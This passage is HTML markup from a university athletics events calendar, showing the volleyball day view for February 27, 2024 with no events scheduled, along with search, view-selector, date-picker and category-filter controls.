			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					No events scheduled for February 27.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		Volleyball	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://www.mhu.edu/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		Volleyball	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://www.mhu.edu/events/category/athletics/volleyball/day/2024-02-27/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__filter-button-container">
	<button
		 class="tribe-events-c-events-bar__filter-button tribe-events-c-events-bar__filter-button--active" 		aria-controls="tribe-filter-bar--569b23ef-df3a-46b6-869b-16b893bc7191"
		aria-expanded="true"
		data-js="tribe-events-filter-button"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--filter tribe-events-c-events-bar__filter-button-icon"  viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.44 1a.775.775 0 10-1.55 0v1.89H1a.775.775 0 000 1.55h1.89v1.893a.775.775 0 001.55 0V4.44H17a.775.775 0 000-1.55H4.44V1zM.224 14.332c0-.428.347-.775.775-.775h12.56v-1.893a.775.775 0 011.55 0v1.893h1.89a.775.775 0 010 1.55h-1.89v1.89a.775.775 0 01-1.55 0v-1.89H.998a.775.775 0 01-.775-.775z"/></svg>
		<span class="tribe-events-c-events-bar__filter-button-text tribe-common-b2 tribe-common-a11y-visual-hide">
			Hide filters		</span>
	</button>
</div>
<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Day			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list">
	<a
		href="https://www.mhu.edu/events/category/athletics/volleyball/list/?tribe-bar-date=2024-02-27"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://www.mhu.edu/events/category/athletics/volleyball/2024-02/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day tribe-events-c-view-selector__list-item--active">
	<a
		href="https://www.mhu.edu/events/category/athletics/volleyball/day/2024-02-27/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--week">
	<a
		href="https://www.mhu.edu/events/category/athletics/volleyball/week/2024-02-27/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--week tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363.431V17.57c0 .238.163.431.363.431H18c.201 0 .364-.193.364-.431V.43c0-.238-.163-.431-.364-.431H.726c-.2 0-.363.193-.363.431zm.99.808h15.995v2.314H1.354V1.24zm15.995 3.449H1.354v12.07h15.994V4.687zM6.71 10.29v.862c0 .239.193.431.431.431h.862a.431.431 0 00.431-.43v-.863a.431.431 0 00-.43-.43H7.14a.431.431 0 00-.43.43zm3.448.862v-.862c0-.238.193-.43.431-.43h.862c.238 0 .431.192.431.43v.862a.431.431 0 01-.43.431h-.863a.431.431 0 01-.43-.43zm3.449-.862v.862c0 .239.193.431.43.431h.863a.431.431 0 00.43-.43v-.863a.431.431 0 00-.43-.43h-.862a.431.431 0 00-.431.43zm-10.345.862v-.862c0-.238.193-.43.43-.43h.863c.238 0 .43.192.43.43v.862a.431.431 0 01-.43.431h-.862a.431.431 0 01-.431-.43z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Week		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous day"
		title="Previous day"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</button>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.mhu.edu/events/category/athletics/volleyball/day/2024-02-28/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next day"
		title="Next day"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://www.mhu.edu/events/category/athletics/volleyball/today/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2024-02-27"
			class="tribe-events-c-top-bar__datepicker-time"
		>
			<span class="tribe-events-c-top-bar__datepicker-mobile">
				2024-02-27			</span>
			<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
				February 27			</span>
		</time>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2024-02-27"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		<div
	 class="tribe-filter-bar tribe-filter-bar--vertical tribe-filter-bar--open" 	id="tribe-filter-bar--569b23ef-df3a-46b6-869b-16b893bc7191"
	data-js="tribe-filter-bar"
	data-mobile-initial-state-control="true"
	aria-hidden="false"
>
	<form
		class="tribe-filter-bar__form"
		method="post"
		action=""
		aria-labelledby="tribe-filter-bar__form-heading--569b23ef-df3a-46b6-869b-16b893bc7191"
		aria-describedby="tribe-filter-bar__form-description--569b23ef-df3a-46b6-869b-16b893bc7191"
	>

		<h2
			class="tribe-filter-bar__form-heading tribe-common-h5 tribe-common-h--alt tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-heading--569b23ef-df3a-46b6-869b-16b893bc7191"
		>
			Filters		</h2>

		<p
			class="tribe-filter-bar__form-description tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-description--569b23ef-df3a-46b6-869b-16b893bc7191"
		>
			Changing any of the form inputs will cause the list of events to refresh with the filtered results.		</p>

		
		<div class="tribe-filter-bar__actions">
	<button
		class="tribe-filter-bar__action-done tribe-common-c-btn-border tribe-common-c-btn-border--secondary"
		data-js="tribe-filter-bar__action-done"
		type="button"
		aria-controls="tribe-filter-bar--569b23ef-df3a-46b6-869b-16b893bc7191"
		aria-expanded="true"
	>
		Done	</button>
	<button
	 class="tribe-filter-bar-c-clear-button tribe-common-c-btn-border tribe-common-c-btn-border--alt tribe-filter-bar__action-clear" 	type="reset"
	data-js="tribe-filter-bar-c-clear-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--reset tribe-filter-bar-c-clear-button__reset-icon"  viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M12.268 7.5a5.633 5.633 0 11-.886-3.033M11.4 1v3.467H7.934" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
	<span class="tribe-filter-bar-c-clear-button__text">
		Clear	</span>
</button>
</div>

		<div
	class="tribe-filter-bar__filters-container"
	data-js="tribe-filter-bar-filters-container"
>
	<div class="tribe-filter-bar__filters">
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--accordion tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<button
			class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
			id="filterbar_category-toggle-569b23ef-df3a-46b6-869b-16b893bc7191"
			type="button"
			aria-controls="filterbar_category-container-569b23ef-df3a-46b6-869b-16b893bc7191"
			aria-expanded="false"
			data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
		>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Event Category</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon"  viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon"  viewBox="0 0 12 3" xmlns="http://www.w3.org/2000/svg"><path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
		</button>

			</div>

	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_category-container-569b23ef-df3a-46b6-869b-16b893bc7191"
		aria-hidden="true"
		aria-labelledby="filterbar_category-toggle-569b23ef-df3a-46b6-869b-16b893bc7191"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Event Category			</legend>

			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-a79b5e0c-filterbar_category"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe_eventcategory[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;Academic Calendar&quot;,&quot;id&quot;:&quot;153&quot;,&quot;value&quot;:153},{&quot;text&quot;:&quot;Academic Events and Lectures&quot;,&quot;id&quot;:&quot;154&quot;,&quot;value&quot;:154},{&quot;text&quot;:&quot;Appalachian Studies&quot;,&quot;id&quot;:&quot;173&quot;,&quot;value&quot;:173},{&quot;text&quot;:&quot;Art&quot;,&quot;id&quot;:&quot;156&quot;,&quot;value&quot;:156},{&quot;text&quot;:&quot;Music&quot;,&quot;id&quot;:&quot;169&quot;,&quot;value&quot;:169},{&quot;text&quot;:&quot;Nursing&quot;,&quot;id&quot;:&quot;170&quot;,&quot;value&quot;:170},{&quot;text&quot;:&quot;Theatre&quot;,&quot;id&quot;:&quot;178&quot;,&quot;value&quot;:178},{&quot;text&quot;:&quot;Admissions&quot;,&quot;id&quot;:&quot;296&quot;,&quot;value&quot;:296},{&quot;text&quot;:&quot;Accepted Students&quot;,&quot;id&quot;:&quot;324&quot;,&quot;value&quot;:324},{&quot;text&quot;:&quot;Alumni&quot;,&quot;id&quot;:&quot;281&quot;,&quot;value&quot;:281},{&quot;text&quot;:&quot;Athletics&quot;,&quot;id&quot;:&quot;182&quot;,&quot;value&quot;:182},{&quot;text&quot;:&quot;Acrobatics &amp; Tumbling&quot;,&quot;id&quot;:&quot;347&quot;,&quot;value&quot;:347},{&quot;text&quot;:&quot;Baseball&quot;,&quot;id&quot;:&quot;183&quot;,&quot;value&quot;:183},{&quot;text&quot;:&quot;Softball&quot;,&quot;id&quot;:&quot;248&quot;,&quot;value&quot;:248},{&quot;text&quot;:&quot;Career Services&quot;,&quot;id&quot;:&quot;195&quot;,&quot;value&quot;:195},{&quot;text&quot;:&quot;Center for Religious and Spiritual Life&quot;,&quot;id&quot;:&quot;196&quot;,&quot;value&quot;:196},{&quot;text&quot;:&quot;Common Ground&quot;,&quot;id&quot;:&quot;298&quot;,&quot;value&quot;:298},{&quot;text&quot;:&quot;Conferences&quot;,&quot;id&quot;:&quot;197&quot;,&quot;value&quot;:197},{&quot;text&quot;:&quot;Camps&quot;,&quot;id&quot;:&quot;311&quot;,&quot;value&quot;:311},{&quot;text&quot;:&quot;CROSSFIT&quot;,&quot;id&quot;:&quot;403&quot;,&quot;value&quot;:403},{&quot;text&quot;:&quot;Cultural Events&quot;,&quot;id&quot;:&quot;198&quot;,&quot;value&quot;:198},{&quot;text&quot;:&quot;Christmas Events&quot;,&quot;id&quot;:&quot;264&quot;,&quot;value&quot;:264},{&quot;text&quot;:&quot;SART&quot;,&quot;id&quot;:&quot;276&quot;,&quot;value&quot;:276},{&quot;text&quot;:&quot;Faculty and Staff&quot;,&quot;id&quot;:&quot;263&quot;,&quot;value&quot;:263},{&quot;text&quot;:&quot;Featured&quot;,&quot;id&quot;:&quot;152&quot;,&quot;value&quot;:152},{&quot;text&quot;:&quot;PAWS&quot;,&quot;id&quot;:&quot;261&quot;,&quot;value&quot;:261},{&quot;text&quot;:&quot;PAWS - Arts\/Academics&quot;,&quot;id&quot;:&quot;343&quot;,&quot;value&quot;:343},{&quot;text&quot;:&quot;PAWS - Purpose\/Calling&quot;,&quot;id&quot;:&quot;342&quot;,&quot;value&quot;:342},{&quot;text&quot;:&quot;PAWS - Spiritual Formation\/Character&quot;,&quot;id&quot;:&quot;345&quot;,&quot;value&quot;:345},{&quot;text&quot;:&quot;PAWS - Well-being&quot;,&quot;id&quot;:&quot;344&quot;,&quot;value&quot;:344},{&quot;text&quot;:&quot;Public Events&quot;,&quot;id&quot;:&quot;306&quot;,&quot;value&quot;:306},{&quot;text&quot;:&quot;Ramsey Center&quot;,&quot;id&quot;:&quot;251&quot;,&quot;value&quot;:251},{&quot;text&quot;:&quot;RECWELL&quot;,&quot;id&quot;:&quot;409&quot;,&quot;value&quot;:409},{&quot;text&quot;:&quot;Student Activities&quot;,&quot;id&quot;:&quot;200&quot;,&quot;value&quot;:200},{&quot;text&quot;:&quot;ROAR&quot;,&quot;id&quot;:&quot;355&quot;,&quot;value&quot;:355},{&quot;text&quot;:&quot;Student Government Association&quot;,&quot;id&quot;:&quot;201&quot;,&quot;value&quot;:201},{&quot;text&quot;:&quot;Weizenblatt Gallery&quot;,&quot;id&quot;:&quot;315&quot;,&quot;value&quot;:315},{&quot;text&quot;:&quot;Wellness&quot;,&quot;id&quot;:&quot;300&quot;,&quot;value&quot;:300}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
			</div>
